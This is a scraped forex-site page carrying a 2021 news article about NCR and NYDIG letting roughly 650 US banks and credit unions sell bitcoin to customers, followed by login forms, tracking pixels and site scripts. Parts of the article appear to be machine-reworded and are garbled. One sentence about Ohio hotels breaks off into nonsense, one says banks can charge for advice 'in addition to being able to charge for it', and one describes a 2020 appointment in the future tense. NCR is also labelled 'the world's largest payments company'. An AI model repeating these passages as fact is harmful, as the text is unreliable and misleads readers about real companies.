<div class="me-blog-single me-padder-top">
    <div class="container">
        <div class="row">
            <div class="col-lg-11">
                <div class="row">
                    <div class="col-md-12">
                        <div class="me-blog-box">
                            <div class="me-blog-single-content">
                                <div class="me-blog-tags"><a href="javascript:;"><i aria-hidden="true"class="fa fa-calendar"></i>06-07-2021|US & Canada</a>
                                </div>
                                <br>
                                <h4 class="me-blog-title"><a href="#">650 U.S. banks will be able to offer Bitcoin purchases to 24 million customers in the near future.</a></h4>
                                <div class="me-blog-content-body">                                                                                <p>A total of 650 banks in the United States will soon be able to sell bitcoin to an estimated 24 million customers. Community banks, including North Carolina-based First Citizens Bank, and credit unions, including Bay Federal Credit Union in California, will be able to offer cryptocurrency trading to their clients as part of a partnership between NCR, the world's largest payments company, and NYDIG, a digital asset management organisation.</p><p>Financial institutions that choose to make the service available will rely on Nydig's custody services to avoid having to deal with the cumbersome regulatory procedures associated with actually keeping the cryptocurrency for their customers.</p><p>The initiative is the latest by Atlanta-based NCR to capitalise on demand from banks and credit unions fed up with cryptopurchases being made from their accounts and sent to third-party exchanges. Traditional banking institutions are joining an increasing wave of companies in direct rivalry with cryptocurrency exchanges by giving these customers with a way to buy bitcoin—and eventually spend it—within their existing accounts.</p><p>NCR head of digital banking Douglas Brown adds, "We're ardent believers in the benefits of crypto and the strategic application." “And that's true for our banking connections, as Nydig has demonstrated, as well as across retailers, restaurants, and other businesses.”</p><p>NCR, originally known as National Cash Register, employs 34,000 people in 160 countries and offers a wide range of services, including digital banking, ATMs, and restaurant point-of-sale kiosks. The company's stock dropped 62 percent to $13.43 between January and March 2020. Then, following in the footsteps of PayPal and many other financial technology service businesses after the Covid-19 outbreak, NCR's stock has risen 238 percent since March 2020, when quarantine began, to $45.44. Non-cryptocurrency transactions brought in $6.2 billion to NCR last year.</p><p>NCR is the largest provider of point-of-sale software to supermarket and other retail outlets in the world, with a 45 percent market share, in addition to its work in the finance industry, according to research firm RBR. In total, NCR serves 180,000 restaurants, retail chains and more, including Fifth Group Restaurants in Georgia and If everything goes according to plan, all 9 hotels In the near future in Ohio will be able to accept bitcoin payments.</p><p>In May, the 135-year-old group collaborated with New York-based cryptopayment business Flexa to allow customers of Sheetz, a convenience store chain founded in Altoona, Pennsylvania, to pay for petrol and other goods using bitcoin, ether, litecoin, dogecoin, and other cryptocurrencies. Now, Brown claims that "dozens" of NCR's banking and credit union clients have complained to him about their customers utilising their savings to purchase bitcoin and other cryptocurrencies.</p><p>Rather than losing such assets to third-party cryptocurrency exchanges—or sending threatening letters to its clients saying they don't approve of the purchases—they decided to keep the value by providing the services themselves. “A lot of these institutions have recognised that shifting money from the bank to exchanges like Coinbase is one of the major outflows from their depositors,” adds Stone Ridge cofounder Yan Zhao, who will join Nydig as president in December 2020. “And that's one of the reasons why banks are so ecstatic to have this capability for themselves and their customers.”</p><p>In the first phase of the relationship, NCR's banking clients will be able to purchase, sell, and trade bitcoin and other cryptocurrencies directly from their mobile app. While the purchaser will feel as if they are working directly with the bank to make these purchases, the actual assets will be held by Nydig on the back end. When a customer wishes to purchase bitcoin, it is obtained from various regulated OTC desks and exchanges and sold at a slight markup based on the size of the trade and other factors. The bank, in turn, pays Nydig a monthly fee based on the number of users.</p><p>"I believe you'll see cheaper transaction fees through the banks than you see presently in the marketplace," says Patrick Sells, Nydig's head of bank solutions. “Banks, on the other hand, have the authority to set transaction fees.”</p><p>You'll be able to charge for investment advice in addition to being able to charge for it, Brown believes that the banks will likely follow PayPal's lead. The payments giant noticed a 100 percent increase in the pace at which its customers visited the app in the months after it began allowing them to buy and spend bitcoin, enhancing the possibility to sell them other products. “Banking today is a daily or twice-daily activity for people, which is what we normally see,” Brown says. “On a per-hour or per-sub-hour basis, crypto deepens interaction.”</p><p>While the Office of the Comptroller of the Currency granted banks the right to hold private keys that provide users access to bitcoin on behalf of their clients last year, NCR bank customers are unlikely to have to worry about that. Nydig intends to store the precise quantity of assets purchased by its clients in cold-wallet custody off-line. “Every dollar of customer bitcoin is bitcoin held in custody, in trust for the customers,” Zhao explains.</p>                                                                                                        </div>
                                <div class="me-bolg-comment" style="margin-top:40px">
                                    <ul>
                                                                            </ul>
                                </div>
                            </div>
                            <div class="mb-5 me-blog-post-comment">
                                <h4>Leave a Comment :</h4>
                                <form action="" method="post">
                                    <input class="form-control" name="name" placeholder="Full Name" required type="text">
                                    <br>
                                    <input class="form-control" name="comments" placeholder="" style="display:none">
                                    <input class="form-control" name="commentHidden" placeholder="" type="hidden">
                                    <textarea name="comment" placeholder="Type Message" required></textarea>
                                    <div style="margin-bottom:10px">
                                        <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                    </div>
                                    <div style="margin:0 auto;text-align:center;display:block">
                                                                                <button class="btn waves-effect btn-success waves-light" type="button" data-target="#meLogin1" data-toggle="modal">SUBMIT</button>
                                                                                <a href="" class="btn waves-effect btn-danger m-l-5">Cancel</a>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-sm-1 d-md-block d-none">
                <div class=""><ins class="dcmads" data-dcm-addtl-consent="addtl_consent=${ADDTL_CONSENT}" data-dcm-app-id="" data-dcm-click-tracker="https://track.pepperstonepartners.com/visit/?bta=36577&nci=5840&landingpage=" data-dcm-gdpr-applies="gdpr=${GDPR}" data-dcm-gdpr-consent="gdpr_consent=${GDPR_CONSENT_755}" data-dcm-https-only data-dcm-ltd="false" data-dcm-placement="N800570.2009906CELLXPERT/B24282330.333551069" data-dcm-rendering-mode="iframe" data-dcm-resettable-device-id="" style="display:inline-block;width:120px;height:600px"><script src="https://www.googletagservices.com/dcm/dcmads.js"></script></ins><img src="https://trk.pepperstonepartners.com/aff_i?offer_id=329&file_id=5120&aff_id=25545" style="margin-top:10px" style="position:absolute;visibility:hidden" width="0">
                    <a href="https://clicks.pipaffiliates.com/c?m=7670&c=488301" target="_blank"><img src="https://ads.pipaffiliates.com/i/7670?c=488301" style="margin-top:-20px" width="120" height="600">
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        <script src='https://www.google.com/recaptcha/api.js'></script>
            <style>.g-recaptcha div{text-align:center;margin:0 auto}@media only screen and (max-width:768px){.g-recaptcha div{width:304px!important;text-align:center;margin:0 auto}}</style>
            <div class="me-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-3 col-md-6 col-sm-6">
                            <div class="me-footer-block">
                                <div class="me-logo">
                                    <a href="https://www.drforexofficial.com"><img src="https://www.drforexofficial.com/public/images/logo.png" alt="logo" class="img-fluid" /></a>
                                </div>
                                <ul>
                                    <li>We introduce people to the world of currency trading, and provide educational content to help them learn how to become profitable traders. We're also a community of traders that support each other on our daily trading journey.</li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-md-6 col-sm-6">
                            <div class="me-footer-block">
                                <h4>Other Links</h4>
                                <ul>
                                    <li><a href="https://www.drforexofficial.com/terms-and-conditions"  "><i class="fas fa-angle-right"></i> Terms and Conditions</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/legal-disclaimer"  "><i class="fas fa-angle-right"></i> Legal Disclaimer</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/about-us"  ><i class="fas fa-angle-right"></i> About Us</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/contact"  ><i class="fas fa-angle-right"></i> Contact Us</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/faq"  ><i class="fas fa-angle-right"></i> FAQ</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/our-review-process"  ><i class="fas fa-angle-right"></i> Our Review Process</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/become-a-contributer"  ><i class="fas fa-angle-right"></i> Become a Contributor</a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-md-6 col-sm-6">
                            <div class="me-footer-block">
                                <h4>Learn Forex Trading</h4>
                                <ul>
                                    <li><a href="https://www.drforexofficial.com/what-is-forex"  "><i class="fas fa-angle-right"></i> What is Forex ?</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/pips-lots-and-leverage"  "><i class="fas fa-angle-right"></i> Pips, Lots and Leverage</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/forex-order-types"  "><i class="fas fa-angle-right"></i> Forex Order Types</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/currency-characteristics"  "><i class="fas fa-angle-right"></i> Currency Characteristics</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/forex-trading-psychology"  "><i class="fas fa-angle-right"></i> Forex Trading Psychology</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/cryptocurrency-trading"  "><i class="fas fa-angle-right"></i> Cryptocurrency Trading</a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-md-6 col-sm-6">
                            <div class="me-footer-block">
                                <h4>Corporate Address</h4>
                                <ul>
                                    <li><i class="fa fa-map-marker"></i> 8210 Desoto Dr, West Chester, OH - 45069, USA</li>
                                    <li><i class="fa fa-phone"></i> (513) 968-7209</li>
                                    <li class="me-footer-emial"><i class="far fa-envelope"></i> support@drforexofficial.com</li>
                                </ul>
                                <ul class="me-footer-share">
                                    <li><a target="_blank" href="https://www.facebook.com/DrForexOfficial/"><i class="fab fa-facebook" style="color:#385898"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://www.instagram.com/drforexofficial/"><i class="fab fa-instagram" style="color:#C13584;"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://twitter.com/DrForexOfficial"><i class="fab fa-twitter" style="color:#00acee"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://www.linkedin.com/company/67991563/admin/"><i class="fab fa-linkedin" style="color: #0e76a8"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCynJXxE8DkXBTK6PHMZzd1Q?view_as=subscriber"><i class="fab fa-youtube" style="color:#FF0000;"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://t.me/DrForexOfficial1/"><i class="fab fa-telegram" style="color: #0088cc"></i></a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="5e835577cd2f6f000150db5f" data-style-height="24px" data-style-width="100%" data-theme="light">
                <a href="https://www.trustpilot.com/review/drforexofficial.com" target="_blank" rel="noopener">Trustpilot</a>
            </div>
            <div class="me-footer-copyright">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-12">
                            <div class="me-copyright-block">
                                <p style="font-size:12px;line-height:16px;color:#b3b3b3;margin-bottom:5px;text-align:center">Trading CFDs on leverage involves significant risk of loss to your capital.
                                </p>
                                <p style="font-size:12px;line-height:16px;color:#b3b3b3;text-align:center">Any opinions, chats, messages, news, research, analyses, prices, or other information contained on this Website are provided as general market information for educational and entertainment purposes only, and do not constitute investment advice. The Website should not be relied upon as a substitute for extensive independent market research before making your actual trading decisions. Opinions, market data, recommendations or any other content is subject to change at any time without notice. DrForexOfficial, will not accept liability for any loss or damage, including without limitation any loss of profit, which may arise directly or indirectly from use of or reliance on such information.
                                </p>
                                <p style="font-size:12px;line-height:16px;color:#b3b3b3;text-align:center">The information on this site and the products and services offered are not intended for distribution to any person in any country or jurisdiction where such distribution or use would be contrary to local law or regulation. Read our full <a style="color:#3f78e8;font-weight:500" href="https://www.drforexofficial.com/legal-disclaimer">legal disclaimer</a>.</p>
                                <center>
                                <p style="font-size:12px;line-height:16px;color:#b3b3b3;margin-top:5px">© 2020-2024 All Right Reserved. DrForexOfficial
                                </p>
                                </center>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div id="me-rate">
                <p><span>We will provide you latest market updates and analysis, for that you can JOIN OUR TELEGRAM CHANNEL and get daily profit and more facilities. If you want to JOIN TELEGRAM CHANNEL, click <a href="https://t.me/DrForexOfficial1/" class="here">here</a> to join.</span>
                </p>
            </div>
            </div>
            <div class="modal fade me-login-model" id="meLogin">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button type="button" class="close me-team-close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">×</span>
                        </button>
                        <div class="modal-body">
                            <h1 class="me-login-title">Log In</h1>
                            <form method="post" action="https://www.drforexofficial.com/login/checklogin">
                                <div class="me-login-form">
                                    <input type="email" name="email" required placeholder="Email Address" />
                                    <input type="password" name="password" required placeholder="Password" />
                                    <div class="me-remember" style="margin: 0px 0 27px;">
                                        <a style="font-size: 17px" href="javascript:;" class="me-forgot-password" data-toggle="modal" data-target="#meforgot" data-dismiss="modal" aria-label="Close">Forgot Password ?</a>
                                    </div>
                                    <div style="margin-bottom:10px;">
                                        <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                    </div>
                                    <div class="me-login-btn">
                                        <button type="submit" class="me-btn btn-width">Log In</button>
                                    </div>
                                    <p style="font-size:16px;margin-top:10px;text-align:center">Don't have an account? <a href="javascript:;" data-toggle="modal" data-target="#meSignup" data-dismiss="modal" aria-label="Close">Sign Up</a>
                                    </p>
                                </div>
                            </form>
                            <div class="me-login-with-social">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="modal fade me-login-model" id="meLogin1">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button type="button" class="close me-team-close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">×</span>
                        </button>
                        <div class="modal-body">
                            <h1 class="me-login-title">Log In</h1>
                            <form method="post" action="https://www.drforexofficial.com/login/checklogin1">
                                <div class="me-login-form">
                                    <input type="email" name="email" required placeholder="Email Address" />
                                    <input type="password" name="password" required placeholder="Password" />
                                    <input type="hidden" name="url" required value="/blog-view/-us-banks-will-be-able-to-offer-bitcoin-purchases-to--million-customers-in-the-near-future" />
                                    <div class="me-remember" style="margin: 0px 0 27px;">
                                        <a style="font-size: 17px" href="javascript:;" class="me-forgot-password" data-toggle="modal" data-target="#meforgot" data-dismiss="modal" aria-label="Close">Forgot Password ?</a>
                                    </div>
                                    <div style="margin-bottom:10px;">
                                        <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                    </div>
                                    <div class="me-login-btn">
                                        <button type="submit" class="me-btn btn-width">Log In</button>
                                    </div>
                                    <p style="font-size: 17px;margin-top:10px;text-align:center;">Don't have an account? <a href="javascript:;" data-toggle="modal" data-target="#meSignup" data-dismiss="modal" aria-label="Close">Sign Up</a>
                                    </p>
                                </div>
                            </form>
                            <div class="me-login-with-social">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="modal fade me-login-model" id="meSignup">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button type="button" class="close me-team-close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">×</span>
                        </button>
                        <div class="modal-body">
                            <h1 class="me-login-title">Sign Up</h1>
                            <form action="https://www.drforexofficial.com/signup/add_signup" enctype="multipart/form-data" method="post">
                                <div class="me-login-form">
                                    <input type="text" name="name" id="name" required placeholder="Full Name"/>
                                    <input type="email" name="email" id="email" required onfocusout="checkemail()" placeholder="Email Address" />
                                    <p style="display:none;color:red;margin-top:-10px;font-size:14px" id="emes">This email address is already in use, please provide a different one.</p>
                                    <div>
                                        <input type="number" name="mobile_no" required placeholder="Phone Number" />
                                    </div>
                                    <div>
                                        <input type="hidden" id="refer_code" name="refer_code" onfocusout="checkref()" placeholder="Refer Code (Optional)" />
                                        <p style="display:none;color:red;margin-top:-10px;font-size:14px" id="refmes">The code you entered is invalid. Please try again.</p>
                                    </div>
                                    <input type="password" name="password" required id="pwd" onkeyup="checkPassword(0)" placeholder="Password" />
                                    <input type="password" name="" required id="pwd1" onkeyup="checkPassword(1)" placeholder="Confirm Password" />
                                    <div>
                                        <select class="form-control" name="country" style="margin-bottom:5px">
                                            <option value=""></option>
                                                                                        <option value="1" >
                                                Afghanistan                                            </option>
                                                                                        <option value="2" >
                                                Albania                                            </option>
                                                                                        <option value="3" >
                                                Algeria                                            </option>
                                                                                        <option value="10" >
                                                Argentina                                            </option>
                                                                                        <option value="11" >
                                                Armenia                                            </option>
                                                                                        <option value="13" >
                                                Australia                                            </option>
                                                                                        <option value="18" >
                                                Bangladesh                                            </option>
                                                                                        <option value="21" >
                                                Belgium                                            </option>
                                                                                        <option value="25" >
                                                Bhutan                                            </option>
                                                                                        <option value="30" >
                                                Brazil                                            </option>
                                                                                        <option value="36" >
                                                Cambodia                                            </option>
                                                                                        <option value="37" >
                                                Cameroon                                            </option>
                                                                                        <option value="38" >
                                                Canada                                            </option>
                                                                                        <option value="39" >
                                                Cape Verde                                            </option>
                                                                                        <option value="44" >
                                                China                                            </option>
                                                                                        <option value="47" >
                                                Colombia                                            </option>
                                                                                        <option value="52" >
                                                Costa Rica                                            </option>
                                                                                        <option value="55" >
                                                Cuba                                            </option>
                                                                                        <option value="56" >
                                                Cyprus                                            </option>
                                                                                        <option value="58" >
                                                Denmark                                            </option>
                                                                                        <option value="64" >
                                                Egypt                                            </option>
                                                                                        <option value="74" >
                                                Finland                                            </option>
                                                                                        <option value="75" >
                                                France                                            </option>
                                                                                        <option value="81" >
                                                Georgia                                            </option>
                                                                                        <option value="82" >
                                                Germany                                            </option>
                                                                                        <option value="83" >
                                                Ghana                                            </option>
                                                                                        <option value="85" >
                                                Greece                                            </option>
                                                                                        <option value="98" >
                                                Hong Kong                                            </option>
                                                                                        <option value="99" >
                                                Hungary                                            </option>
                                                                                        <option value="100" >
                                                Iceland                                            </option>
                                                                                        <option value="101" >
                                                India                                            </option>
                                                                                        <option value="102" >
                                                Indonesia                                            </option>
                                                                                        <option value="103" >
                                                Iran                                            </option>
                                                                                        <option value="104" >
                                                Iraq                                            </option>
                                                                                        <option value="105" >
                                                Ireland                                            </option>
                                                                                        <option value="106" >
                                                Israel                                            </option>
                                                                                        <option value="107" >
                                                Italy                                            </option>
                                                                                        <option value="109" >
                                                Japan                                            </option>
                                                                                        <option value="111" >
                                                Jordan                                            </option>
                                                                                        <option value="113" >
                                                Kenya                                            </option>
                                                                                        <option value="117" >
                                                Kuwait                                            </option>
                                                                                        <option value="132" >
                                                Malaysia                                            </option>
                                                                                        <option value="142" >
                                                Mexico                                            </option>
                                                                                        <option value="153" >
                                                Nepal                                            </option>
                                                                                        <option value="155" >
                                                Netherlands                                            </option>
                                                                                        <option value="157" >
                                                New Zealand                                            </option>
                                                                                        <option value="160" >
                                                Nigeria                                            </option>
                                                                                        <option value="164" >
                                                Norway                                            </option>
                                                                                        <option value="166" >
                                                Pakistan                                            </option>
                                                                                        <option value="173" >
                                                Philippines                                            </option>
                                                                                        <option value="175" >
                                                Poland                                            </option>
                                                                                        <option value="176" >
                                                Portugal                                            </option>
                                                                                        <option value="178" >
                                                Qatar                                            </option>
                                                                                        <option value="180" >
                                                Romania                                            </option>
                                                                                        <option value="181" >
                                                Russia                                            </option>
                                                                                        <option value="191" >
                                                Saudi Arabia                                            </option>
                                                                                        <option value="193" >
                                                Serbia                                            </option>
                                                                                        <option value="196" >
                                                Singapore                                            </option>
                                                                                        <option value="202" >
                                                South Africa                                            </option>
                                                                                        <option value="205" >
                                                Spain                                            </option>
                                                                                        <option value="206" >
                                                Sri Lanka                                            </option>
                                                                                        <option value="211" >
                                                Sweden                                            </option>
                                                                                        <option value="212" >
                                                Switzerland                                            </option>
                                                                                        <option value="214" >
                                                Taiwan                                            </option>
                                                                                        <option value="217" >
                                                Thailand                                            </option>
                                                                                        <option value="223" >
                                                Turkey                                            </option>
                                                                                        <option value="227" >
                                                Uganda                                            </option>
                                                                                        <option value="228" >
                                                Ukraine                                            </option>
                                                                                        <option value="229" >
                                                United Arab Emirates                                            </option>
                                                                                        <option value="230" >
                                                United Kingdom                                            </option>
                                                                                        <option value="231" selected>
                                                United States                                            </option>
                                                                                        <option value="237" >
                                                Venezuela                                            </option>
                                                                                        <option value="238" >
                                                Vietnam                                            </option>
                                                                                        <option value="246" >
                                                Zimbabwe                                            </option>
                                                                                    </select>
                                    </div>
                                    <div class="me-remember" style="margin:0px">
                                        <label style="font-size:14px;padding-left:0px">
                                            <input type="checkbox" required style="width: 16px;opacity: 1;height:13px !important;"> By signing up you agree to our <a style="color:#0056b3" href="#">Terms Of Use</a> and <a style="color:#0056b3" href="#">Privacy Policy.</a>
                                        </label>
                                    </div>
                                    <input type="hidden" name="type" value='1'>
                                    <div style="margin-bottom:10px;">
                                        <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                    </div>
                                    <div class="me-login-btn">
                                        <input class="me-btn btn-width" type="submit" id="signup" value="Sign up">
                                    </div>
                                    <p style="font-size:16px;margin-top:10px;text-align: center;">Already have an account? <a href="javascript:;" data-toggle="modal" data-target="#meLogin" data-dismiss="modal" aria-label="Close">Sign In</a>
                                    </p>
                                </div>
                            </form>
                            <div class="me-login-with-social">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="fade me-login-model modal" id="meforgot">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button class="close me-team-close" type="button" aria-label="Close" data-dismiss="modal"><span aria-hidden="true">×</span>
                        </button>
                        <div class="modal-body">
                            <h1 class="me-login-title">Forgot Password</h1>
                            <form action="https://www.drforexofficial.com/forgetpassword/checkmail" method="post">
                                <div class="me-login-form">
                                    <p style="font-size:15px">Enter your user email and we'll send a link to enable you to reset your password.</p>
                                    <input required required name="email" placeholder="Type your email address" type="email">
                                    <div style="margin-bottom:10px">
                                        <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                    </div>
                                    <div class="me-login-btn">
                                        <button class="btn-width me-btn" type="submit">Submit</button>
                                    </div>
                                </div>
                            </form>
                            <div class="me-login-with-social"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <script src="https://www.drforexofficial.com/public/js/jquery.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/bootstrap.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/swiper.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/SmoothScroll.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/ui_range_slider.js"></script>
        <script src="https://www.drforexofficial.com/public/js/canvasjs.js"></script>
        <script src="https://www.drforexofficial.com/public/js/jquery-jvectormap.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/jquery-jvectormap-world-mill.js"></script>
        <script src="https://www.drforexofficial.com/public/js/custom.js"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/js/toastr.min.js"></script>
        <!--
        <script>
            "use strict";
            !(function () {
                var t = (window.driftt = window.drift = window.driftt || []);
                if (!t.init) {
                    if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
                    (t.invoked = !0),
                        (t.methods = ["identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on"]),
                        (t.factory = function (e) {
                            return function () {
                                var n = Array.prototype.slice.call(arguments);
                                return n.unshift(e), t.push(n), t;
                            };
                        }),
                        t.methods.forEach(function (e) {
                            t[e] = t.factory(e);
                        }),
                        (t.load = function (t) {
                            var e = 3e5,
                                n = Math.ceil(new Date() / e) * e,
                                o = document.createElement("script");
                            (o.type = "text/javascript"), (o.async = !0), (o.crossorigin = "anonymous"), (o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js");
                            var i = document.getElementsByTagName("script")[0];
                            i.parentNode.insertBefore(o, i);
                        });
                }
            })();
            drift.SNIPPET_VERSION = "0.3.1";
            drift.load("fmuvxgvcyc6y");
        </script>-->
        <script>
            !(function (f, b, e, v, n, t, s) {
                if (f.fbq) return;
                n = f.fbq = function () {
                    n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments);
                };
                if (!f._fbq) f._fbq = n;
                n.push = n;
                n.loaded = !0;
                n.version = "2.0";
                n.queue = [];
                t = b.createElement(e);
                t.async = !0;
                t.src = v;
                s = b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t, s);
            })(window, document, "script", "https://connect.facebook.net/en_US/fbevents.js");
            fbq("init", "656726178272369");
            fbq("track", "PageView");
        </script>
        <noscript> < img height = "1" width = "1" style = "display:none" src = "https://www.facebook.com/tr?id=656726178272369&ev=PageView&noscript=1" / > </noscript>
        <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/css/toastr.min.css" />
        <script type="text/javascript">
                    </script>
        <script>
            $(document).ready(function () {
                $("#submit").click(function (e) {
                    if ($("#firstname").val() != "" && $("#lastname").val() != "" && $("#email").val() != "" && $("#phone").val() != "" && $("#country") != "" && $("#subject") != "" && $("#message").val() != "") {
                        $("#submit").attr("disabled", true);
                        $("#submit1").click();
                        return true;
                    }
                });
            });
            function copyToClipboard(element) {
                var $temp = $("<input>");
                $("body").append($temp);
                $temp.val($(element).text()).select();
                document.execCommand("copy");
                $temp.remove();
            }
            $(document).ready(function () {
                $("#onloadmodal").modal("show");
            });
            function checkPassword(ind) {
                var pwd = document.getElementById("pwd");
                var pwd1 = document.getElementById("pwd1");
                if (pwd.value !== pwd1.value) {
                    console.log(pwd.value + ":" + pwd1.value);
                    pwd.setCustomValidity("Password doesn't match!");
                    pwd1.setCustomValidity("Password doesn't match!");
                    return;
                }
                pwd.setCustomValidity("");
                pwd1.setCustomValidity("");
            }
            function checkemail() {
                var email = $("#email").val();
                var data = "email=" + email;
                $.ajax({
                    type: "POST",
                    data: data,
                    url: "https://www.drforexofficial.com/home/checkemail",
                    success: function (result) {
                        if (result == "exist") {
                            $("#emes").show();
                            $("#email").focus();
                            $("#emes").css("display", "block");
                            $("#email").keypress(function () {
                                $("#emes").css("display", "none");
                                $("#email").focus();
                            });
                            $("#signup").attr("disabled", "disabled");
                        } else {
                            $("#signup").removeAttr("disabled", "disabled");
                        }
                    },
                });
            }
            $("#comment").click(function() {
                $(".textcomment").css("min-height", "110px");
            });
            $(".reply").click(function() {
                console.log();
                $(this).next().next().next().next().next().next().show();
            });
            $(function() {
                $('[data-toggle="tooltip"]').tooltip();
            });
            function postclick() {
                $("#lmes").css("display", "block");
                $("#comment").keypress(function() {
                    $("#lmes").css("display", "none");
                });
            }
            function postcomment(a) {
                $(a).parent().parent().next().show();
            }
            function like(a) {
                                $(a).next().next().next().next().show();
                            }
            function dislike(a) {
                                $(a).next().next().show();
                            }
            function likec(a, b) {
                var bb = $(a).next().text();
                var count = parseInt(bb) + parseInt(1);
                var likecount = $(a).next().next().next().text();
                if (likecount != 0) {
                    var count1 = parseInt(likecount) - parseInt(1);
                    $(a).next().next().next().text(count1);
                    $(a).next().next().css("color", "#000");
                }
                $(a).next().text(count);
                $(a).css("color", "blue");
                $(a).prop("onclick", null).off("click");
                var data = "likeid=" + b;
                $.ajax({
                    type: "POST",
                    data: data,
                    url: "https://www.drforexofficial.com/home/addlike",
                    success: function (result) {},
                });
            }
            function dislikec(a, b) {
                var bb = $(a).next().text();
                var count = parseInt(bb) + parseInt(1);
                var likecount = $(a).prev().text();
                var count1 = parseInt(likecount) - parseInt(1);
                $(a).next().text(count);
                $(a).prev().text(count1);
                $(a).prev().prev().css("color", "#000");
                $(a).css("color", "red");
                $(a).prop("onclick", null).off("click");
                var data = "likeid=" + b;
                $.ajax({
                    type: "POST",
                    data: data,
                    url: "https://www.drforexofficial.com/home/adddislike",
                    success: function (result) {},
                });
            }
            $(document).ready(function(){
                $(".yesimg").click(function(){
                    $(this).attr("src", "https://drforexofficial.com/public/icon-1_80x80.png");
                    $('.noimg').attr("src", "https://drforexofficial.com/public/icon-3_80x80.png");
                });
                $(".noimg").click(function(){
                    $(this).attr("src", "https://drforexofficial.com/public/icon-4_1_80x80.png");
                    $('.yesimg').attr("src", "https://drforexofficial.com/public/icon-2_80x80.png");
                });
            });
            function select_broker1(){
                var broker1 = $('#broker1').val();
                var data = 'broker1='+broker1;
            	$.ajax({
        				 type: "POST",
        				 data: data,
        				 url:"https://www.drforexofficial.com/home/getbrokerdetails",
        				 success: function(result) {
        					var obj = JSON.parse(result);
        					$('#t1').html('');
        					$('#bt1').html('');
        					$('#b1').text(obj.review_details.regulations);
        					$('#b2').text(obj.review_details.foundation_year);
        					$('#b3').text(obj.review_details.head_country);
        					$('#b4').text(obj.review_details.min_deposit);
        					$('#b5').text(obj.review_details.trading_desk_type);
        					$('#b6').text(obj.review_details.max_leverage);
        					$('#b7').text(obj.review_details.max_leverage_country);
        					$('#b8').text(obj.review_details.account_types);
        					$('#b9').text(obj.review_details.trading_instruments);
        					$('#b10').text(obj.review_details.base_currencies);
        					$('#b11').text(obj.review_details.instruments_by_name);
        					$('#b12').text(obj.review_details.awards);
        					$('#b13').text(obj.review_details.comission);
        					$('#b14').text(obj.review_details.payment_methods);
        					$('#b15').text(obj.review_details.nagative_balance);
        					$('#b16').text(obj.review_details.stop_loss);
        					$('#b17').text(obj.review_details.withdrawal_fees);
        					$('#b18').text(obj.review_details.deposit_fees);
        					$('#b19').text(obj.review_details.inactivity_fees);
        					$('#b20').text(obj.review_details.cfd_commission_fees);
        					$('#b21').text(obj.review_details.insurance_available);
        					$('#b22').text(obj.review_details.forex_pairs);
        					$('#b23').text(obj.review_details.fx_pairs);
        					$('#b24').text(obj.review_details.major_fx_pairs);
        					$('#b25').text(obj.review_details.exotics);
